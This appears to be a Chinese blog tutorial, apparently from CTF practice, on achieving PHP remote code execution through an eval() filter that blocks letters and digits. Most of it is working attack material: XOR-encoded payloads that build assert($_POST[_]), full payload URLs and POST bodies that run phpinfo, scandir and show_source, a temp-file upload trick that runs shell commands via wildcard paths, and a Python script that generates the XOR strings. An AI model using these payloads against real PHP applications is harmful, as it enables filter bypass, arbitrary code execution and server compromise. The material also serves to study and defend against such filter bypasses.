当前位置:网站首页>无字母数字RCE

无字母数字RCE

2022-08-11 05:18:00 【Dawnt0wn】

版本为php5

php5中assert是一个函数,我们可以通过 f = ′ a s s e r t ′ ; f='assert'; f=′assert′;f(…);这样的方法来动态执行任意代码。

但php7中,assert不再是函数,变成了一个语言结构(类似eval),不能再作为函数名动态执行代码,所以利用起来稍微复杂一点。但也无需过于担心,比如我们利用file_put_contents函数,同样可以用来getshell。

无数字和字母rce

测试代码

<?php

if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {

eval($_GET['shell']);

}

<?php

$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']');$___=$$__;$_($___[_]);

在这里面经过url编码的字符能够绕过

所以%01这些不会被匹配

<?php

$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');//$_='assert';

$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']'); // $__='_POST';

$___=$$__;

$_($___[_]); //所有的合起来就是 assert($_POST[_]);

payload

http://127.0.0.1/test/p.php?shell=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']');$___=$$__;$_($___[_]);

还要post一个参数

_=phpinfo();

同理

_=print_r(scandir('/'));可以直接获取根目录了

_=print_r(scandir(getcwd()));

参考链接:https://www.leavesongs.com/PENETRATION/webshell-without-alphanum.html

对于linux中的shell是支持正则表达式的,当你忘记某些字符时可以通过? % *来代替

所以我们要执行一个命令的话可以直接用?替代

而且大多数服务器都是用的linux

直接在kali里面实验了

不过用这种方法rce 的话需要上传一个临时文件

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>POST数据包POC</title>

</head>

<body>

<form action="http://" method="post" enctype="multipart/form-data">

<!--链接是当前打开的题目链接-->

<label for="file">文件名:</label>

<input type="file" name="file" id="file"><br>

<input type="submit" name="submit" value="提交">

</form>

</body>

</html>

在这个文件下写入需要调用的命令

#!/bin/sh

ls

意思是调用ls命令

当然肯定还是要先获取文件内容我们默认上传的文件会保存在/tmp目录下

命名为/tmp/phpxxxxxx

利用``内$会解析的特性,通过位运算,执行系统命令

[@-[]是linux下面的匹配符,是进行匹配的大写字母。

所以



shell=?><?=`. /???/????????[@-[]`;?>

用+代替空格绕过

抓包修改文件内容就可以任意命令执行了

不过不知道为什么有时候有有时候没有,记得多刷新几次

参考链接:https://www.freebuf.com/articles/web/186298.html

无字母rce

测试代码

<?php

show_source(__FILE__);

$mess=$_POST['mess'];

if(preg_match("/[a-zA-Z]/",$mess)){

die("invalid input!");

}

eval($mess);

读取到了当前同一个目录下的p.php

mess=?><?=$_="3317!315288"^"@[^@[email protected]^@@[]";$_(("0"^"@").(".").("030"^"@[@"));

这串字符串的意思是show_source(p.php)

不过是需要异或运算后



这里有个异或运算脚本

valid = "[email protected]$%^*(){}[];\'\",.<>/?-=_`~ "

answer = "show_source"

tmp1, tmp2 = '', ''

for c in answer:

for i in valid:

for j in valid:

if (ord(i) ^ ord(j) == ord(c)):

tmp1 += i

tmp2 += j

break

else:

continue

break

print(tmp1, tmp2)

除此之外也可以用上面的方法

Url:

http://127.0.0.1/test/p.php?shell=$_=(''^'').(''^'').(''^'');$__='_'.(' '^']').('%2F'^'`').(''^']').(' '^']');$___=$$__;$_($___[_]);

post数据:

mess=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']');$___=$$__;$_($___[_]);&_=phpinfo();

当然我肯定先用glob()看看当前目录有什么东西

穿越到上级目录就用…/

mess=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']');$___=$$__;$_($___[_]);&_=print_r(show_source('p.php'));

边栏推荐

- 第5章 循环和关系表达式

- 如何正确使用OPcache优化系统性能

- C - file operations fseek () function, ftell, rewind, rounding

- Chapter 4 Composite Types-1

- 信息学奥赛

- How to open archives in administrator mode

- C language - program compilation and execution, detailed macro definition

- win下clion打包的.exe文件在无运行环境的电脑运行显示缺失各种.dll

- QT Mat转HObject和HObject转Mat 图像视觉处理

- Mobx--store状态管理工具

猜你喜欢

随机推荐

JS继承的几种方式及优缺点

error: The following untracked working tree files would be overwritten by merge: .hbuilderx/launch

c pointer learning (1)

【记录】TypeScript

自制病毒——整蛊

07-JS事件:事件类型、事件对象、事件传播、事件委托

C language file operation - detailed explanation of data file type, file judgment, and file buffer

C语言自定义数据类型——联合体

手推卷积神经网络参数(卷积核)求导

06-JS定时器:间隔定时器、延时定时器

吃瓜教程task02 第3章 线性模型

引用变量赋值

关于电脑电源选项,开合盖设置

C语言——逆序输出字符串的函数实现

bootstarp作业一:制作分页器

第6章 分支语句和逻辑运算符

CSDN 社区内容创作规范

【记录】innerHeight?clientHeight?offsetHeight?scrollTop?screenTop?.....一堆高度傻傻分不清

gradle-wrapper.jar说明

C语言——文件操作(2)文件的读写操作